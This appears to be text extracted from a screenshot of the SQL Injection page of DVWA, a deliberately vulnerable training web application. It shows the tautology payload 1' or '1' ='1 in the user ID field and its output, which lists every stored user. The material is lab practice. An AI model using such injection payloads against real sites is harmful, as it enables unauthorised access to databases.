 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' or '1' ='1
First name: admin
Surname: admin
ID: 1' or '1' ='1
First name: Gordon
Surname: Brown
ID: 1' or '1' ='1
First name: Hack
Surname: Me
ID: 1' or '1' ='1
First name: Pablo
Surname: Picasso
ID: 1' or '1' ='1
First name: Bob
Surname: Smith